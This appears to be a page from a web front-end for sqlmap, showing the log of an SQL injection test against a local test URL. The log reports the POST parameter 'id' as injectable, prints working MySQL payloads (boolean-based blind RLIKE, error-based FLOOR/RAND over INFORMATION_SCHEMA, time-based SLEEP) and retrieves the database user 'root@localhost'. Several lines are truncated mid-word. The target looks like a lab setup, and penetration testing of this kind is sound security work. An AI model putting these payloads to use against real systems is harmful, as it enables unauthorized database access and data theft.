 SQL INJECTION TEST
http://antares.localhost.com/vul-test/action.php
-
[17:45:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[17:45:57] [INFO] POST parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[17:45:57] [INFO] testing 'MySQL inline queries'
[17:45:57] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:45:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[17:45:57] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:46:07] [INFO] POST parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[17:46:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:46:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:46:07] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for
current UNION query injection technique test
[17:46:07] [INFO] target URL appears to have 19 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[17:46:07] [WARNING] if UNION based SQL injection is not detected, e.g. --dbms=mysql)
[17:46:07] [INFO] testing 'MySQL UNION query (74) - 22 to 40 colum
[17:46:07] [INFO] testing 'MySQL UNION query (74) - 42 to 60 colum
[17:46:07] [INFO] testing 'MySQL UNION query (74) - 62 to 80 colum
[17:46:08] [INFO] testing 'MySQL UNION query (74) - 82 to 100 colu
[17:46:08] [INFO] testing 'Generic UNION query (74) - 1 to 20 colu
POST parameter 'id' is vulnerable. Do you want to keep testing the
sqlmap identified the following injection points with a total of 2
---
Place: POST
Parameter: id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROU
Payload: id=1 RLIKE (SELECT (CASE WHEN (4505=4505) THEN 1 ELSE 0x2
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1 AND (SELECT 1162 FROM(SELECT COUNT(*),CONCAT(0x7170776b71,(SELECT (CASE WHEN (1162=1162) THEN 1 ELSE 0 END)),0x7173736471,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[17:46:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[17:46:08] [INFO] fetching current user
[17:46:08] [INFO] resumed: root@localhost
current user: 'root@localhost'
[17:46:08] [INFO] fetched data logged to text files under '/opt/sqlmap/output/antares.localhost.com'
[*] shutting down at 17:46:08
Test finished successfully!
Test finished.
Do you want to save the results?
Save
Cancel
This page uses sqlmap, a project developed by Miroslav Stampar and Bernardo Damele A. G.
You can download and find information of this project at